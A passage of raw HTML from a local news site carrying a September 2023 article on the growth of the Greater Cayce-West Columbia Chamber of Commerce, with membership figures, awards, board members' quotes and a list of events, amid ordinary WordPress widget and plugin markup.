https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-160813 size-full" src="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg" alt="1-A-Chamber-" itemprop="image" height="2560" width="2560" title="1-A-Chamber-" srcset="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg 2560w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1980x1980.jpg 1980w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Cayce-West Columbia Chamber is booming, experiencing unprecedented success </span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">September 21, 2023</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Cayce-West Columbia Chamber is booming, experiencing unprecedented success </span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>The energy level at the Greater Cayce-West Columbia Chamber of Commerce is through the roof and it is resulting in tremendous growth and a higher-profile for the Chamber and its members.</p><div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1024x1024.jpg" alt="" class="wp-image-160813" width="393" height="393" srcset="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1980x1980.jpg 1980w" sizes="(max-width: 393px) 100vw, 393px" /></a></figure></div><p>In the last 12 months, the Chamber has added 77  paid members. In all, there are 378 Chamber members and those members are active. The level of participation is evident in the Chamber&#8217;s monthly business meeting. That event typically attracts an attendance of 110-to-125, more than twice as many as before.</p><p>In 2022, the Chamber achieved the designation of&nbsp;Accreditation&nbsp;from the Carolinas Association of Chamber of Commerce Executives. &nbsp;Accreditation recognizes the adherence of high standards to professionally perform Chamber activities. The Chamber has also received the Excellence in Communications Award for its “Where’s Tim” – “love local” campaign from the CACCE. “This is very special, as our Chamber was in competition with so many other Chambers,” said former Board President Hayley Bowers, VP of MB Kahn. The Chamber received the Excellence in Communications Award again in 2023 for its Business Watch Program.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Award-1.png"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Award-1.png" alt="" class="wp-image-160824" width="339" height="285" srcset="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Award-1.png 463w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Award-1-300x252.png 300w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Award-1-425x357.png 425w" sizes="(max-width: 339px) 100vw, 339px" /></a></figure></div><p>Tim James, the Chamber&#8217;s president and CEO, said there is a reason the organization is experiencing so much success.&nbsp;&#8220;We have put a lot of effort into growing our partnerships and developing as many networking opportunities as possible,&#8221; he said. &#8220;Our members greatly appreciate the attention we&#8217;re devoting to them and they are finding true value in their association with us. I attribute the increased attendance and participation from our membership to the fact that they appreciate what we&#8217;re doing.&#8221;&nbsp;</p><p>Thomas Tafel is Lexington Medical Center&#8217;s&nbsp;Community Outreach Manager and the most-recent past president of the&nbsp;Chamber Board. He gives a lot of credit for the Chamber&#8217;s ascension to James.</p><p>&#8220;We have a dynamic leader in Tim James,&#8221; Tafel said. &#8220;He is always pushing forward for the business community and the members of the Chamber.&#8221;&nbsp;Tafel also said It&#8217;s a good sign for the community as a whole &#8220;if the Chamber is doing well.&#8221; And he added that another reason for the success is &#8220;a very active Board of Directors&#8221; that serves the whole community.</p><p>Lindsey Miles,&nbsp;VP of Quality at Nephron Pharmaceuticals, is the Chamber&#8217;s current Board President. She said the Chamber&#8217;s programs and the people of the Chamber are what&nbsp;is appealing to her.&nbsp;&#8220;I love being a part of the Cayce-West Columbia Chamber because of all the exciting and informative events,&#8221; she said.</p><p>What are the programs? &nbsp;</p><p>&#8220;Business&nbsp;Watch&#8221; is a partnership between the Chamber and the police departments of Cayce and West Columbia that was established to increase the safety and security of businesses. The Chamber also conducted&nbsp;an 8-week Leadership Cohort that resulted in 16 graduates.</p><p><strong>Some Other Chamber Events:</strong></p><ul><li><strong>Chamber&#8217;s Community Expo &amp; Career Fair drew 60 companies</strong></li><li><strong>Chamber&#8217;s Gala and Awards Ceremony</strong></li><li><strong>Chamber&#8217;s Annual Golf Tournament</strong></li><li><strong>Chamber&#8217;s “Holiday Parade of Lights”</strong></li><li><strong>Chamber&#8217;s</strong> <strong>Parade Day Business Shuttle visited over 35 local businesses</strong></li></ul><p>Miles also said the&nbsp;Chamber&#8217;s Board is very engaged and&nbsp;she&#8217;s thankful for the people who contribute to&nbsp;the Chamber&#8217;s rising profile,&nbsp;including James.&nbsp;&nbsp;&#8220;I&#8217;m proud to be on a team of dedicated board members and Tim James is an amazing leader,&#8221; she said.&#8221;</p><div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-scaled.jpg"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1024x1024.jpg" alt="" class="wp-image-160814" width="416" height="416" srcset="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1980x1980.jpg 1980w" sizes="(max-width: 416px) 100vw, 416px" /></a></figure></div><p>The business community is thriving and you can tell by all of the recent ribbon-cuttings.</p><p>More evidence of the Chamber&#8217;s progress can be found in its finances. In 18 months the Chamber has gone from financial uncertainty and an empty bank account to financial stability and a steady stream&nbsp;of revenue. Because of the level of security, the Chamber Board is confident of moving forward and building on the current success.&nbsp;</p><p>&#8220;We hold an annual planning session in December,&#8221; said James. &#8220;That&#8217;s where we review the success of the prior year and move to implement positive initiatives that everyone buys into. Because of that agreement from everyone, our chances to succeed, and get even better, as a Chamber are increased.&#8221;&nbsp;</p><p>Tafel and Miles said they anticipate the progress of the Chamber to continue.</p><p>&#8220;I expect the Chamber to keep it up,&#8221; Tafel said. &#8220;We have plans to help the business community to continue to grow.&#8221;&nbsp;</p><p>Miles thanked the community for its strong support for the chamber and she said: &#8220;The momentum is unprecedented and it will just get better as we&nbsp;move forward.&#8221;</p><figure class="wp-container-2 wp-block-gallery-1 wp-block-gallery has-nested-images columns-default is-cropped"><figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="1024" data-id="160813"  src="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1024x1024.jpg" alt="" class="wp-image-160813" srcset="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--1980x1980.jpg 1980w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></figure><figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="1024" src="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1024x1024.jpg" alt="" class="wp-image-160814" srcset="https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber-1-1980x1980.jpg 1980w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fcayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success%2F&#038;t=Cayce-West%20Columbia%20Chamber%20is%20booming%2C%20experiencing%20unprecedented%20success%C2%A0" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="160811" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Cayce-West%20Columbia%20Chamber%20is%20booming%2C%20experiencing%20unprecedented%20success%C2%A0&#038;url=https%3A%2F%2Fwestmetronews.com%2Fcayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="160811" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fcayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success%2F&#038;t=Cayce-West%20Columbia%20Chamber%20is%20booming%2C%20experiencing%20unprecedented%20success%C2%A0" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="160811" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Cayce-West%20Columbia%20Chamber%20is%20booming%2C%20experiencing%20unprecedented%20success%C2%A0&#038;url=https%3A%2F%2Fwestmetronews.com%2Fcayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="160811" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-2 > * { margin: 0; }</style> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success\/","stats_nonce":"3fd9682429","share_counts":"d23f030669","follow_counts":"e7fb5ae0b4","total_counts":"9fbb200c37","media_single":"607c0ec850","media_total":"e41275f935","generate_all_window_nonce":"94c17fae20","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
